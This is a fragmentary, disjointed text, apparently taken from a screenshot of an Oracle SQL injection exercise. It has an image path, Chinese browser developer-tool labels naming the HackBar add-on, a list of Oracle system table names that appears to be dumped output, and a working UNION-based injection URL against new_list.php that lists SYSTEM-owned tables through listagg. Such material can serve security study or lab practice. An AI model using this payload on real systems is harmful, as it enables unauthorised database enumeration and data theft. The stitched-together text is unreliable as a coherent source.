 REPCAT$_USER_AUTHORIZATIONS
REPCAT$_USER_PARM_VALUES
SQLPLUS_PRODUCT_PROFILE
notice
sns_users
调试器 HackBar 样式编辑器 性能 存储 内存 无障碍环境 应用程序
XSS Other Contribute no
9426/new_list.php?id=-1%20union%20select%20'1',listagg(table_name,'<br/>') within group(order by 2) from all_tables where owner='SYSTEM'